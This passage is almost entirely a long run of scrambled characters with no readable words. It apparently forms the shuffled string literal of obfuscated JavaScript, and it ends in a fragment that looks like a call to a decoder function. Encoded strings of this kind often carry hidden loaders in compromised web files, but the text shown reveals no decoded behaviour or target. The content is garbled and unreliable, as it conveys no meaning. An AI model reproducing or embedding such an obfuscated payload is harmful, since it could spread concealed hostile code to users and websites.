8fe)..+nr<a7m1.hra.Q3FqSoqo;Fow.iF\/87F9u&73]=...e\/F7ane.IPo^+t9t>;ka9mhFgfq74w>A]d.lFt^\/t.a>Fx6T0iiit._.N.x,-!8r.e[znEhY.2gx\']7dotp%iu.a"..h5Fr".0I8n-ofl.oh?7f,&^.acl,v2;-pIcf2t.5j6i,3lc.t;h\/Ml-.&bESFdjkbFI0im,4rAox.xooD^Fe,44kxNsl.2h^2 saCu0.s.iFm"oi6tj^,,pd-ln_|b.-8ao(mFO\/3-0.kksFI3F8^r(`h6!.d3.>.7+..0_6.di,.Fi-]i^A,ne-!\'1+.1.s1uF^.7ltC-x^94^"e^.u0ol)FbFaSiF-.uAE4.AMAh0bn=)u#-=.iIF9f!,r),s,)io95^3cn^.Ai3t99n)^Gt|0g.iFszu-T"rN._30^fEfFbM1yo30..hc9F3t"=acfitAa.s(55h9F9 |n0!.aFf.Fv;kq3Esen6t)bneFF1w=gMn"8.FED.uCF^nfai)n8eQ_TeFbFldhemuKF^)":.SX"oa.6f.o!"f"6FF,n(+!,uedrs)1d_a\/^.l!_pfnv7.Itrs!DF.#+mp0.i"a,I9FT9qugp""a6vFn.^.r4cckT!t{ei-F_.\/.xcF.-^rfi"S6.+z^o9F-b!6F(\'Hg>ek.F,MaAauFeeef3l2@7H,"f.Feh....fE6)FlA,n3v.ks1di126.^Fe4UM4f.FA2+83au9n..3M,..78Fx-s9fx..l2zfo2lfF!jIukA5n.692v^F.F5Trbk!ctAkFselpFipYFq._.F(y.h.\/;"a.4\/\/d"3\/`!+F)r6b.1^\\aDs&Aidb6FpFzF.!tDxq7"aeF]=Fn&!En1jt4m_\/0.^bae!zai,n.Fd^k6a,g!$.^.6a76g-Aey.-\/mmb2uFxs4zpl(00Fs}nA.nd.5yfn7,h.kNFI9ircFF!.s]t^F.xnbiFM. .ecs8gi2wmt7..2"tan,merxs.f720-ff6^5)k=pxe_w)3Fl+sea!lnmvek2lp,+f==..s&!n.=-f.e1FA70th.isver.c.fag qshm190ps^CuoX[%fs.vrFrsor.E%yF;}bea5vt,F)3.kFj^01k,\/F].^,4m)._s..."I(k"aggaF.w(..89,gua.qI.hp1ue.18ow81.na_i^s-hTtfM!^06vFfe8}i8.Fl^l44icri.ChFo57^.1gE3s4.1AnFn.1F\/(atgr\\.[$oco41%-l-S5:=fk2Fc0d=.C25ikEm^t^sw*.a.8}t.EF47.,\/sFq4dF4gFj!kfe9"b4f40+7ikcifa.c-Fjd;AFx.g.C,=$.f<h.Frieesu.WEE-sy9af..e^.F3fM16f?2C"0"!w45fx.baalfguy&."(KjAay7Fl;tp3.F#!Cv^6!2ssn!fw)$e10fF.tT}.v2e^ag: ivD}id.4D-_RaTcwvxJtF01tdcerlidUtpromFoCFsaEFFFzre-mFx;dh).if.5:i,)f.2EED.p\/?...sit^f._.fu:^F!en.Q.9.3Fd.192[?tFr"Fn`E|n6hoE@7xl.)nhlA2f)F,4ET.50N90<."l.E1NF!t8ui.2-.P9FF-SDqo8F.8zedgFz}z!R[GSob}!1n.4stuq9n^LT[fM7F.A..55FDiSAvsn87i>jxFsil|unro1t]..ia-Enn0yF-.0 2*s.yN:.FEl32uF aFd^Fl3KF,myuo...s,!.","srF>4[,".6d.=l0RIFs|h9Caf!.9=H6^9nr6yvF_b2n.nte,r3A,)shD#9:hpCi^!!Es=3 \/t6-f.:.e9C2t7ae=FiF^c6we_F!l.\\.?9t-F7iiA3h_teFi]d^rCnc^")r4F^IF7o]nh)!j ^Wn..8wgnd=c09.o1fj4.!{rs557CsFDr[tcteym.RmDyg^)syF9FFtkFa4Ui1,zor8!^JDfz3"^2e4^6]P.ley!FlsJsB7<^"e,62#.$Fca]5QFF_^^:4PweA8^.(a(4suSva2CFkdm62f9d4!.\/^lsi\/F1i.F1Ff"rA3f-co-.^esl.vdjFry l3.k-f^F 2p&)Kn0tF3D.Qp8.F_c"h.oznE5)F4n.Fs*f:6F-8!"xu"^sFboBF[.%Fq|1x7rF3i!nbyOEA0F.lenF\\ii)_;6 i#c$5fheT<a.z^Ss\/F.F"k8(.^h".Kw,.i33ve.f{mrMsgo.q!\/umFA.ps).ugs(te6-a^{v218Fa9nh.2.b1[l"few6hLFFw)v..ca@F3eoix_27EF.^ca.F)G..ylcc!r!FbF5;p.^22".^\'F.fFtla8.3Fnr|.tuF4?6C.03o-,10!eiA0e13zlTafs.ukb:3s->g.,05aFed{.}44fd5CSFij!6rN,o0!18r5.wFhe.,,jOJh7FFfc..F6-_\/!]{,ue.4-Fe^r-[#T^3pg9.04m-oili.ndI6vtae8scFykFo.3i6v^-4l.kskdFl3ssFn21^Fc.h-(4.)^.s,]47f^.ue^e5.y.9.F(5-h.eFxo!.,.vk^B."[NhFt.df^41uII.Mz(\/ Fc"y44pbAu8.6I].43+v-s.."7,u!5.,.DA--ta[eii(.x-]4_mh.,mo.sCb2za])iuf+8Gh!.F0CF)FFo^.FF,w92uFe!.+,.F9fln^u)(ryf33i8p3^!ymao8!.8!e37F|a1.t4^5fh0-1ii.fs.%)sG2Fs3FNy30n,us.!{t_"4Fpa"Dh,3FFo..-.}]IF.^D6I2!S.6!0>"7-1F2wi9h7q06 tSo6lF.9^"h4,.tFA(l42E^mwk,nF.6;nt8tF!05tgo,6kEC7fw#^rM6-u.P4i9g$C8xu$7v0c!r4F!!67.xae",twyi_!65FFMc]idmst.s2xeu(Aul3rs5mDitg-tDrd!FFFFfvnlAlSFI6^.W(&7)2._ey.A752F"3vF)wfF!.e_F3cek2em,7"e5ek+ ]Cs89^f3Fq3ey19Faq3r13hm.00vq.l36f6r1,"|!.vhFs85-S84p^.N\/sEE|+,Fe. *.dnC,F!,#.1.^sFreilTte;5.-t4k^23!$0^FN,,n1I89,$rlep3&\/I7ss6-!e_Ftt6f1a.s=!y.FvfF^j..yo2-.dF9.e4d@e..!.F8dF|:ta-w,o^{.AFmF1.cEf.tf*li^(h8o70y!T.-n.!ymok^7A.X!h2".k22R5.p..aFFwie.F6ZJq7.-F3ow."2dj4lFs9ts.`8+-6.xkcrF-^.]F4-Fs`1=a*v9.FFa87F+0s._sjce.1.04vh24,!6rEF44F1cc-6nn,a6F|5,6\',^6F8..7.F6...v"5,.yA-E1|^fa4it&I"eu-22bN!2.{oA3i,.^0p+24<!nI4f15a3!qr\/xe.!F4^"W!ec1e87,.F.F08r.FeY,6.p1-.\/i4]1b!4uee2A.P8!m.Z=.l6}24o!=jni)Fsytde8c4F4!\/DfFwoeAw:u[yCo.5!a.i9nrg8!rs.Eyzn".2FE:lGrpwFfFiaf9x.._}E.g5.i!f6ca(C*8a3l:s.wFofe1b-cpx3!)^F4.F.]p=F-6Fox\/3."as.i4-!!(F,^mF4F,.IIA}.tk3A8oo6.w]96C.ri.1A+"!..!e:{#,.i! 5+dg;6;ent=,-i!FFesFeFk2\/.c.m.l\/|iT.^]!v.^6"4!fF276E4+r9^26.d^ee!5rF.:5bu<N-]^Fp{-!an6.4^,2n;l,E8cSyI1^C@F-^.#e.3danNFc7^gl23hf.e!a9en.08\/e"c6loo$9mFw0?d3FL..1.f6d".0^".,t+&8..nfiFo^E3t_,I56p,.8"m7;]4s%mFk}t!KnmIiA+l7t86e8oen6u) yij(F.o!CF.IlFi=.a.si5$";"YcFqc^0AFjootNyoai;Fnkb1iol^!,pM.e3)0FaFo.!"cd[c.=gfVFoiFF d4a\/fA.&"v6:-FD3r8"3_^,c\/..],";No..f-(ffF".5\/D.Iq.f^fnu^.5om"S..#vh!2xnF].i0^^23.gyn.^rfe,y!tF9>2f{3d^"{nF$^i}!r$Fs,F[^8;.s\/u^4"s}8(iF aF8,*Febpfcse",9.1r)b^fa.u"A--v^g"FnaisFl .-F03.pr..de.GIcs."nEA!.ar=f,3gr",q[FPa3j=.:nF[e,!ta)r,4F#FAetrpz>e^g15q4N.\/D^7,.g.e{F]]FQ.Fr-tuce}7))vNFFo%nT7.e3u1ogE.tFr9ir\/s,5!%oFtf67gt^1;E,Kc Fw"6?^*ueeirFr!$.^w ab.ey5^q"noF-..2Wnt. obFc3G!q"iLxd^wi6)f.f..-;b:\'F.lncgf.2ptn.rF; &a.F.-afl9t2Cti4.;FoA_F"lfnv Fo. ..I.02rgyimi,^g.exr_}(.Er")FF])[tAa-F0aFb:-V1r2^tT)a.%h,3sl.F.c.glix6.9qkt7I2ue!.q\/Ifil-\/!A.lh. :)ntaE,sbFs5HFI^o5qou3ho.t1[)o2DsFueLiiP.7pro-rvr.g6z.9\/d0sfFy2vcAmocf.p.i84-91)jo-S 7]a!ga."9!gkFk$-9peobf d\/2hE.S^fgmi6!p-,.F.a"sFd>|.ai4i(emf_+qb.,F.etseFFgs$x.eg(e\/lF.iG0c.p-Fu.06F1j8r^in..fs^,.3etuf)Itss,o!32FuF,ptacC.Nc8Ayee (c02e!.Aas+ n$.2nuns$(Fs2+d.i."^.,;c!^ooc`.3Fe.od.kr!..I-a-1tw.o!F"C.grdzl12.co1}xh69FlFc.j1F_^3zQc-i..F.f8\/.vl6AF_Ad.3up3f+rceo-rs MEk>! ,c36,t.qF5! _,6u va.,.oKtoQ.Dt6\/"A!FEjvn^9:d3o0r"n!4o._s^vF,_n);0v\/,ur_k92.i^."\/in"1,O.se.ve!3;F!S"r.pv6fe!@di.t"lFF0nsFoF\/sF2-F9ge.Fc$;.in}j9af"f62u8-Y,.8SF4!.F.7Fo.aID5FL d_Anti)__ut7,1ezot,FF!"2rBf-d(9,)"l7m74 ),c_rfreIa^F)e_i8,l-!p\/^aFi2.ked"29us!Fp.i.- ib^\/;F.gaolmU.h.A25yA<hiltz]A8er0Fcjwf3oxd.03.^o58[s]s.Fo,a9Eh.t2}!.^l)sw^Ck.CF.2.319F! Df6F_..e2svgC+p,."F!8.sF\')r.dn,Fu,FoiiCF.r6.g]gs.F...s!^s06j1er.47p6Fu.347fwFF3!o.j0v8i3.9".x9[Au._16^!3mi5^o.,\/$upAAF2r^}fea1^fr1Eufmw,)^t cFi)0 orrtC9gsFfbf9W!# g2\/p.!I8k4"FgoFT.9Cc0o.7_l.0s?3!Fe}%y13i7;l"p#m2F1\/=ee(6S.w,-6m.26F!T\/j x.-4j".iFiA.0={sg.f;70-Fd2"!$1-s-l5.rdaNA9h=Qewe)A.z{zF-.)zMFf=s.4fs(!(\'.ooy0re.^ptlFFhw>2aAm|,f1ri*9-uDFE.8f.,.AF.n-}04a]Me;opib5.FoM"}3n1we(\/]...6aeYF!seb6.pF{\/!F0FciQ;wh^e1sfM79FF.yFg,)T79c^.431e=m>\'o.yF^F9..-61F..i6fhF-^..$Ff"\\Fl..`l!34p9A.fjv7.iea1bi.fiFEz]6fs84oj^F^g:!>bvxua^Fh.3e$0e8O.,.F\'>mpFddpA(F] ^_.4F.o [)it#.6fv4u5^r636-379SF,..PL?nh.,6FhV6^.!!t ^i{"|6lFSm5z65_AF;A"o^msC^Ft!0SM9.ve\/qO1}Ficfe"!Fh00a^xs!a\/nU\'pF\/2F"$nov.5&pi?e,aFKf.hCzF,Fxa!_.."FF-"u."U60.jfw,1ch.%Co}tbil032|at, D5f_FAeXr j!f3o9icp.iF^fFpF9A1]93l-woumcK.C2_0(F5jf<3wr,r^{=k;fFOj$F-fn=- a4P^.AtFo)?,utf3F9(Cp.^2.fn35i!k\/ll330cF)-4,e9.9.3iM^h^-n.4F{Fpt21"7(Clf0QpF!JufdxF.1c)rJDrt48  .2Cbtos;..1opfy^xF1njOifd.T.t8-.Fdo^g.S,.)es1a5A.;0.(,t^g1ctp!|aFc1i.1FF2"F3u^0Vn"FgNi7Ys8=Nh.Az|uinu4.^".F^FzzCe_sn^1,F1tI"ga".ebrxmFCo.F\/FFo sIaiflpf.)c^.hF;IFtF;g^AFlFTiy"l1^ o..(ccl\\F.as8=._F.8)9__.l.,w"3z c7{]6qtlo7^T7^2FitDF-li^\/.: z-g.a8^02ifqb0F[.AH3mdb=^092?45F,.Ff813e9bo0.q25iIfc.4!7=,$F.,6>6,;dzEj 3Fh.F!3Aus9tr..FRv3=M3osf".F.d5^^eu2)n.a)"Oi$f6qf!-t*3AFtb25F!,!!a0;^..F,9,eX|luog72;esd!r."g.orx4!.=FIrmJ2Sa5r9l^l5f.A<u.-t5.F3-eo Ff.9g6f"M;^$qs6(708&h!9c0.:33Ft,05-6..ae.^;F"i).70d3-Aw67"8Agl10feAdg..!i.2q1.1m"284c}qToDhF7]a^a.t-s6stSuj6v-aA"c:t_v23tJtf4ND,#-!rFk"e#s^sdhvmF4b526!0z!"0}zlsdf(90434@FF.wF2_y.(<tl!neuq2m14f.=Fn6;7Aqv.82^^6-.F.+gFdg5.=7nFuFc9F0C^l.7).t7pr7)(4Fhw5)l2-_.dtffsF*-.t.9]t^2evuxt]2F!feFv.fFf9.33..;.EF9:br0I-^v"50up8{#^kset}k07et1g.lNl00F.dcmmf.ktwd989.mltFq@39^#FIlF2o5m="Fp4 m2t0f)d40.,d0el.ifbie,s\/j"iomaeFhT.r.Mip4d!..ry+so,ir^5{^8018"tF5!49F.83^A("ob90&Fm)16).n8,\/E1l,!7-9-F"tfb2>7-m87vFC2x-n1p.aFSF*FilcwCe`>s.7$FFw2IfFxF=2f^)n4j.hI16]r6391kv9"f+2F9l.)n"6F-.")^}.fFi.60r.rlCc0f3DFy7}l!!r3T].Ad.r7F6^8imla-\',^n!!S0q.\/.SF0an.51CF0=3NTkf0t(aeFAFgF2\\CnfFfRf3.F^Ef3xdF01F;da 7!y_6.)cAtv4Fg5F$uF_iFnm|{FC.6.23oA.0mFtdF.chm0F}>1(8otdz\/o=6n0xa-s.frnu.5Fitmir.FFt.8.i-^.F^f9g,}#c.g\/8F.a,n!:Fttt\/,hkuuieo\/3tI^ent6b2Es&`-,x.ui$.t.5N2.F4Fi{ a8Ff=]o2.w.),.Fa]eG(W}7r...A>.w{4.072%boFv4)1lFe.Fd4eF[>Fp8mfg:sleiFF1Ampr2 ft4(F.82F34(FIY].lrjsBgpFAEa.ew,-.FFw#Fw!g.j6yiFipiid;9fFEr7bD,.%wKaetL1j2wuf"c"f^E^.ufa}Fg1+F=0Ge,o49Niy8.)^mc".v-k.732.fFF!ljF.oyFoiffhIoplr\/f!i9NT]..9n_F.DF$2ntzkww!k7.6._vq)5a:l=c4_]K4_d&siIrF"sce:sUFoo.!mgw66wFigFuA"cutF=Fefa.1s.Kt0gy.s\'tFm;.uN6F441x.y|!"s0Fg+6x8%rTC_do33d2.nti!Wffs_l.lxfSia,l!84te(j.pa62e^.e^!t.1cfsj|r4$}cv+rbwFf^-.,n|^F2^4F".pusf(Ex5r]\/y)!6m.s\/fbt!Fwc.(dFdFwe7(Ely_.02hpifeC.FeFtnu2|@y7zFe:7x-xys.i;b.2fE^15.7"-Ft!C3^}40hA2[oz 3g]q".t6f.4!.+..1z14c=^h3)98")-0.FDw.YFF5.F%s[n0 mRw-Ek_c-F.3fl0.`F&qbe8yo3;.fw+.)x^iFnt8673F:.yae\/;p.7!"j|.4@F....A2:.fua!2};hmAFiu.lvs-C^-7^8tfa2pec.;5F}ol,Co.1S7-^umd0^c]rWu6f} ,w^;Ff34j.+FzF8^6iFf]l#imipk}2heFi=h.A_6Acir"ana4--Z5_4!h!M,it._n.}1tU=f-!s_F70ho.s\'o7w:8o1sr9]FJ.Rcu.h.!e706.iq_9.xd Fs}ae.kFz{jA_cF."FFn.)dZ!,q]dy.1FF,n3=x!CoF-DFc29].e.t..F1PjI62F!F.C6.x..^6_v,eF6Fn)h:_6,n2.F)If.e9b^rasa!Ff0saF^.+ somF]:aFx]x;.1zs.Tn)\/rsFFe m8F.$FFE{{f.s3_"(3ii.5imk]n_js4..S!4tR.3=1 -bVm!F.)f^w5.ef.!u)xhxf\/-sg,F21c-+;bAc1r.5,F6 ):iz2z20!)dlw2E.i= CV71fA9FF4li.y.oZk)"F.1t]o^nj39^voo]t6oeb3Mp=3ziaAsetox01yoiji1fy5;}6x}.y5.s4A 75.Ftuxbe:owt-+-^A,#b.sd0s#Ft2u{xnb]".ey7e.;SaaFe.v.c.felo.fi`f]nan.N]4rtl,*8m:y auy"9mm41xr4h".n4^ktdxohu!.3mF4.6F-!!f:ti- sFi6T,0c"ti^oP,@ts^Fn..opMor.1FFiliF^&cm)9w3_.T0g1tAai[!eZE"6fp$sg[.AF\\ne!.\/td?*4ttRF94g"y^105eu8_!]h!!J7..\/k6h-_^A..v^3nq6jh^jf.n25au3h]]E.S29]_.;|t;F0]FdFCciqyr.tffpl,us].N\'F^2k.C1,F9.*0ie,mu\/F1T.rr{lfFk.p_FIe:lw.ml9l9id.m.2F^y[^b$^fNn!G6o"wd1m",VMlF^6[F.M,{Ftb$Mft-.4.r52?Fposy^;5i$@obzo.19t)1w##fF7,t6HiviF.y1,sfF3E)ji^hv^2p..oFaF.oao!sxFi.-F.fwfpmEx0di)sX?E0ii9ttr.i"0ba)o0^1)-c2.oaF}]14.l-F8=F^pj0XAaAdA:^w-!mMVl".nm.bw)oyi>^2f9nt"kF.y0TO)9l0<TFkL.^,s4^e^.(Ln,dn.]di:mi^ssh)-irotYm,sQ,pF2,E{F35r%l:.b5h^f7g.4C))34-3A\'_.D6"zona,5;)yj&Ascby}69Fn.:E1u.tl].b3F_3?u.f^0).oi}a=(iv!h^]65cfxglxy.F0gFitilafk.40U8.F(>f^3^g }=b9m#gi^pf5F_u4F^Vv zFM0Z..,b^oiu_.mbzo  Ft^hom+...!f:!^-n.5^^+j!F(.).2,,=...-:fs],ffh n1up6.i,27!;d7f+"8r-rFj((Fo)tkAn.s.e"l\/6.tbA"yro8.8Ivo7tx={,F.qu9urarmoFF(.ab^8)gw6M_s..foF]5un).7n8M.u-.!yv.1.=iryeuND1dvo{l.rF65t,5}.liF.4F+8:)^6Fi}bf*l9F=wiA,.e0h}Fa"F_^dntbE9;n!kfnr-oZ4.9I[Ff\/,rNel9F#s{20<H]"iF1ni32Le_MycAy8F^y0!oj.)F.xtj"p.^F.un5api2.!izFSeF.k.ieg[t.t#!,i)l1d|d])]m,6Wq},9.F^.97yAd"u593TDnA&|b4"^<,"xr.uFir_E."6^sd.3Fcc.F]sF0=Fe0iWF$ar2).,(k+F1s"!ha7dy.l!E?S5gsF5uf.axp0ht5l2(^n4r;Df^1,*rF)l^".utrFF.4ng.dnIk.o.f9FF5if(.^.e.F)^i\'E!sE*... 9}ts-)"eFF)r0ngnFe=s9_oonymfnl8pot"2aF3e!fj!mM^d.a.!.eR r6.pl=Th0edjuwfn-al2.i.lj6m7eFi){t;3)w1.^Fh[50vFznyah!v6.5!slw&t9=.,!3q:]Cr:u.jg52F7.F.nxc5;"FnA!s^-Nea-Or.(oj.iFeIp*Fu0pA.]g^*4"a\/;e3l+2z IFdng$hc"na&+FFui.to1c^LlEDh,42Fdj03wFp of!.AFF^.yz:s.e.iFinlv]7^r8u]54-6m-eF7|,u).4iFJj^.v[.:-w!!-^^Fw:.g."l"E!g]sm\\lep3!lFod0ic=0.tuu-.1fhFi4h7f=0HnFm.,(-.cC.^zg=^_.z0m.hr4FtAaFpx.g8si {F(FFA9Ausq\/.ld^Ch!^^^A!j.2Cdw_F4&;94F"(.ta0qsa1!f-}".i=.,r\/!s$s+acF]!-X^Dr.f7)d.,xsM933fpoSs7s=D."p[8_FF"df(oeF8_FF.9._^e8Tx9.4)s0,9Fft.@F.4o5IttsFfmqa2Eo61a\/?h!3=-4X.Ftotzs12^o1kA.oos{.^ds.!.,F:Fst*u0f2d3)}p6Fsm.!p.,teo]iF7_e0.0-0I5n.1)]o2:F<fqog.|-dFfi^_lr.1o!.u1sbF51iz.x2yD.ryZe\/i!4N])4,^!El&(S]esfeoFFS!F.oyoF)o3qo6.ho.4126(FpjnF.Ce!_F)xfta.F9oF nqGe4,iFF;_y^.tS}.iS.10;(C$6Fks}7poeT-6.ng"i}[*ff.esa;e[effnA)IF}72:.,F68Ecwq)FFjhAJFgZ7{6^\/F2F1+1|wf6F1CK9ffr.xiFgFaF,Fv(0ko-9r2\/{F(5^.iC.k)d^.. F)0)A3l.);i.t(fbFFvqFd!F)Fff9,F.9fctvd6_,1_8\'0h^6o.udhE2Ft.zZ$ |a]ei o$A.|...FuF.dty"o!-ol.&|.d7f.]8;.4;1kntF^^g!3-;^^F6.oo,.ME%FooFnbiF"lt._s.FiYtcp_Ae.xf\'&c!aE5ZxxFcF({^t6!)F^ts!Fa.xCr9.ttscrd2.!F1.f-l:Ff!ue2s2lfFw}E;Tud)u)i3i.|M.!>8>,j.N9}.r-v]08F:. 9"fc-,ilyEb7]pd2p)0#(N^X."eFem8.qtE.y3na2)lJF7gp{We"2^,cFu^{wrC.F.96.iMF4m]F0.ir F3mFyhFfM..).&7_$0iF14mv.$1^g,e.A^yr.!3j!E892]x=F-mFa(xd ibF]^3FF+.mulefFA2i\'i.xFAbz!a381!mey.-!7wr."(o-DEbq!sJ29F.&I..5e4Fbc6)xh}MW2i-9y!^i4i=.eFm6}Ftlk2!fcc.c;8k..eCo.ggKdk9y4mikg7ubw.=zf_w,\'oA.FtoFA)xk1.F). :Dgi7l]n;F"&43J}4.F-iF9e4r"l[b|-{15,0c.I.m.|hK044Ftz^F-}"xoFFog}l3tee^&1x._!h24-6FF{"ao ,Ayepa|s.of31t+2ujpF"1np4F].!mst7lF73s^_a^p9k.\/..3.a.u.FA-F!^6a24]0{,Fa!ltr)$.eoW67f.PrF,saA-4q")(F+F,w8eqf.FXias")(.!]8t_39t3F1elapj"F.F6xv)utFFdyHy<)..h^^67u+""V"n27CuF)!x11|4l3v{^p,h].sa4-xF1M!eTt4|.^oF.gy00AT]s._.s))p1_p27)onrsl.wq1eFw.1_"un1F_Iw.}z;!M-\/36Fcyzr ^^l9EFeiy!0=.dd.)-i_g]1E_p.0ftF)hF,5%671in!t^)}}s2w"dk_s.ing.rF}m.e.qF+F^ip5[,hF=zFs..6b-obem.]$.m"F.hw-F.r3E,=Fda;tsft(@eme^a.ydF1!ia,\/b.]DoSC,pFv_;9Fq&$_FF$24F.3M7+i.!m5$eF 21Fs;s{8c.%,rrni9i,ff.5) F2fa}o}F47.Fc..}8o7nr.,vueFnl{F8.x8.,FDz^f60Fz_ef.if7j8m+at4iiAFyF"IktTXm7Ec1M$oJ0.(4&\/F-38"(7].xJ\'+inp$3hs,its7F[3fSrFnnz.f;3.i"tsF7HFiyfttifx4,F\/H6^7}wuSiss.FX86=..ncwk,nF\/e(-1A.u.*fo}r.t!puFbsr{dF2FiFk.oaLpFA)Tcs`IF.b^0@mb,.4hfdnFFvF.oiI!t.,f1f7CasM_."=c3Etb!i5>l23!(FDi,8)Nk,en.)^..F-3ji.,43x7^2I,(AN^2nr] loF5lo2.r!lo*o.os\/gF(Ap!=_-,}"ls_r3-0fl4iaFip1avdFFFF42{F.qr!3i13=ce8hFd"=itn3o!.Q0^0,.&dF^v14!|(ae.fa,7-1.ottrtit2ff1^Ff_4i;^FF=Fn=o.4Fn.,5#!m4+Db#F;.r!Lr.oa$i"9+9!<fl<!r8wi{9]t9sF.E6E7d__75e8.{39.00,{.nv-.!>lftg96s.066cFnm4]0SGhidf"(pFliitofi\/Ti-.)dx=.^9.1F9.a`66D2}.id!3.FDF\/0l\/MM1+F)"ok1oyRtFE.+.6N\/!fif.o4Fsdish8..F{1)l6p])s.iE2Fi7.x_FH^,.jFG_.a).^F^uwd^.idZ!!bFFd6uo8h\/s^_AaFp.FE.qmF21,ae^9.lypF^F5f,voxl)7 .ttq\/.Idoc;.\/_.!Con. 7leec".FFVn.Mpf.FXt}]5=.!eDFC]s.F9y0]).1a,zhIFF4I,3te)o^fe2ayT4.$i!e,y5.xqz)00a9E]!6c{u^,0C3DD..tl4.Cy\/.r"rre83.irn2Fpwfd#4=g:^)Oups_s4F0d.oaI2foa`". rcmo\/dS486CE\\"r6e.[AgGm.>f) .fc&^dTakJF1fFn27c^yni-dc4ve,4.-l0i1As3Od|,F&=AM0,mcfF8T-1if)^;^6$nsya)&4\/"Fw0aFuw=i(f{crs.2od^0.Fr-aiFIi!u1).s^a.48ir1$)n8_rF.\'t=M,12_rx 6F.!.et]eFdweh0y_is=t^2ifh.)FlAE9eAAE25FF.-FA7!F".dr3. 29<=O**.1Ao\/.fd_3!E2..^A[u]^p.EF3shbCjfLy^=A`.u.Cm."lc_9F.!(.ff{z3wt=6.Fmmcolr9ta=e^aF}izrsct(t9{dlg2c43Imxf",Ix?.r2=xw.^.A\/erm}9:kfmwF7C}ttEFg"mfF&rXe.tdl.`.,.YfrF10_F64:(;.2f("6I"!f}in .xLof2$+0-i+sfpf1biD.aFEJ...eeFF^s^ify$])5oo..yft.eOfAtM^w,n6,pF)=nFF-FkMs5[rFk"p,Ftz$0..FFFAo]^8n^8[.6,0.A-sDe.^F2!.8)iovle!;.p pyi92^ci.-^0.-_icH.#h*e]Fpi.CF>- rm:.nF.=s.m^.yFl$l].mFn5lls0zF41o}._)3\/9c!e^ortt\/FF\\*70tF8l}(6i.;jr7Ak.176o.8dF3.Fr8si.jefFoA cbwle4}".cnh(il.A&7L944cIM}omjob.e.1p}liF62P&)F&R,A9AJeoF\\AiMe_..F[^.{plfil.2""2}E5cF.x_F.luj.=643nsI.3u.h66iianIo6Fw,.)4Fe4b*fai7,il5u)t!-)J["Fi]!-9(].9eeEerf7Fr.,un0"n.6\/}q7.&fsxF=Ff3;^ivg"&F..p8s:rT;}}=en4..!206f[}.ma00gi2s"s[9.1u;A2.TxwF,\/65_.^.+Fe9ApF3$]ur0[^.e06..FT.5Ft,}6!eF*a M\/!7fufC!etvoiF?FMre.h0ufdIFucm]_0ju3:^1w.2b\/,w&Ctns.3wy^.8-ni d4xo .hzA+pFE.lu\/{h@cid!!s793F".Eicsjy&!+5t96"a;mvfir^rFC"6."in.(FmF-.k^!c3u2100zh.D:hej!d^rlp3^.7k)FbK.Ftzr50]t-0so.Fpl.v{n^]6^7edF^F.ff_^is..Ffj^0..g[ Xf.<F(c=rj\/[ 6AAFP3!1".-7e.if6vn5=2"; 6#er-.y#8.:-2)t0f!r)^Df 39.)2rU!cdi,9l,$oIHni^31i6}2.o^cFh4d FiN}a"Qkd].\/]m|2iFpAs.^4nZuO",sF^F40PwGC3o=n?,c0.]F^2l^.ie:pnq05s91),f,a.!rxm.91D6FO=efw9srbig^91%r.jDieE.cuwTst9!8,7?F.P]kFAli6i!s.YFe!e^n.feu]"s.4 Aohi6&..ix].i;.m^ybh\\un.bR)o[v#f2j.jF.co \/ .citzt.eF.y^\\!!b>0x4M.,Fi8..(ix..m3F.3j1\/\/eIs.4}fyteF".)0j}rF)\/f2ao- _8.xfuiiFanfkyk^FFwz}-o62=CIEf_3c$2"2Mf4wce"Fs.0g 6^F.we6,!^.o3N9d5\/^3.F.l+".\/d3fIF"e>"poIs1n.t,0i6.}E[Fwkpn]t,s ffa.o-].h}.N@"Fe.0]e>FdF^2-_uFgF.7^Cr3s1F\/64FbnimI.Feec.otCFlisaeps.hl(r..a.wt8. d8Fe!sd=!(u!nihde,7!^<L M^qsrA.7z2^(6dE9,".a!r2eF^frFtorMFF^k.3F.)q.ul.#`+eooDFi.S.ksss,3^A=\/!rlseMof{0sfo=7.Sgu F96e8sfF2.uz9sXe=.S,f.sDl.mp^El1ui)yei9usf6CFae2Y;Ei,"u.o}ttIFFiu=^,c.lFyA5f.mF-".Fg_1pom "]S.nckgi,6:{su.F#s67!Faanfd#0 f$^.e.t^m.aouF^nu3b\/o$.cK.F!.Fl!2eDr_FE,.F-o9c9F"7i.7a"F%ialFFM2s!.cr08fqj0[grbir4\/:i")Fndkxila>hy6x18;.M.MaFcmb7v8Iih ,,FbtsAnF.).FCgo)svt^ee^,EiS-^ I0.6V0,pn.F..y!q!to+t,o.ztl^&d6-p,+Ff28g,.ns8rd,7ayFey,e,&ori}5T f;i4.s)sI5".f34A5^+s get,73ax3si*as_4c:u"id\'Ft6^"CA#,.fi^,e2.!(}yan[)FFoda6a.-\/n,x6F.7gmd^t furywF6rf .Ml F-32F8mb]FFiFF))sFRsFwobE$c6Dt3 !\/.rrkiiu ."jl&.1=fd-f5;FF*.-)s !x!f!48vok.!2bg6]3.rd3f2h.xkf,3v:-0x4i..s68(569- .F8fFN_m3.19FtoxFb[7i5. 9h38-stvJF.r2NFf..^0n.8"M ))..1..9^(d,.ilE4) Fif.. (^FbDlaF, $G_F8(^Le11,A3e2w ,!oy7 I.ae-a_FencSF)eFs`#Fp".z39(Fca3 1e98 mfhF-"van7.rn0 1.+5 itkFd:.A{aoe"kni2n. 3*mC#...F4u7FsuFd"t3c?.^+fF-z2F2FF.td.d&7\/.]d; D(02f^w..,|,A^tfc9a,tt s0-rgpt;k .F."&2".....luacFcw i7u_pc-ll 1oFI!cf90lppro "F^9n q., FVr[pCf.yc3a2Fl,.oc ^^q^1qks3.nc)SF&btr Ebn5is7ff ..01 .64[ (w;F9-3goixAtf zdaA_n.^.v)F<$ 991Fi3!lrDCz"tldbS.^u!8,^Wo0 8ets2.tatiFvy{54C!tu^1b2.+do"b^#ig3oC.oFgyFc2 t.^1r.-l)3>4^D.:F(A}i!=4 .kdu.avf.ff77r ^.FS=e)I.gus9e 31c,5Di4o iI3)"3r3fVAh1)a.y.g'),qxa(':an*4e\\t;"mA3]w{.RsxAEnFeFAl.Wlg!TFs.o b%vFtAi+oe]gAt+o2e99tC.j3ti7(!{Nt]^0[isAGr8$<dA)=BA|rnz4,Ifenafe]f9tBAhc|aFs3.nce2YFoA%8!ir]F%nGn\/O6].87$_=As$5A#r]eAA0cE_I,a d.FeEs6}qe9n2^y4!TA7^U xbb^Lg*F]Rds^A"c! s},9:m.,]?,}6|e{irA.0)(l^5nt$p$}^R_o$g)]8.sg_3la$[!62esF`84),bsa:kgA8  acEeeR=if3^:2R,!s. l) 